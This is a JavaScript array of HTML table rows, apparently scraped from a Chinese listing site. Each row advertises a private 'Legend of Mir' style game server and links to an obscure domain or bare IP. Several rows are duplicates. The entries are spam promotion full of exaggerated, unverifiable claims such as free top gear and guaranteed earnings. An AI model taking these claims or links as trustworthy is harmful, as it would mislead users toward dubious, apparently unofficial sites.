adlistData[1536] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/12:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1537] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/12:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1538] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/12:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1539] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/12:30</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[1540] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1541] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/12:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1542] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/12:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1543] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/12:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1544] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/12:30</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1545] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/12:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1546] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/12:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1547] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/12:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1548] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/12:30</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[1549] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/12:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[1550] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/12:30</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1551] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/12:30</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快 <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[1552] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/12:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1553] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1554] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/12:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1555] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/12:30</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[1556] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/12:30</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1557] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/12:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1558] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/12:30</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
adlistData[1559] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/12:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1560] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/12:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1561] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/12:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1562] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1563] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1564] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1565] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1566] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/12:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1567] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1568] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/12:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1569] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/12:30</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[1570] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/12:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1571] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/12:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1572] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/12:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1573] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/12:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1574] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/12:30</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1575] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/12:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[1576] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/12:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1577] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/12:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1578] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/12:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1579] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/12:30</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏ <font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1580] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/12:30</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1581] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/12:30</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1582] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/12:30</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1583] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/12:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[1584] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/12:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1585] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/12:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1586] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/12:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1587] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/12:30</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图 <font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[1588] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/12:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1589] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/12:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1590] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/12:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1591] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/12:30</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1592] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/12:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1593] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/12:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1594] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/12:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1595] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/12:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1596] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/12:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
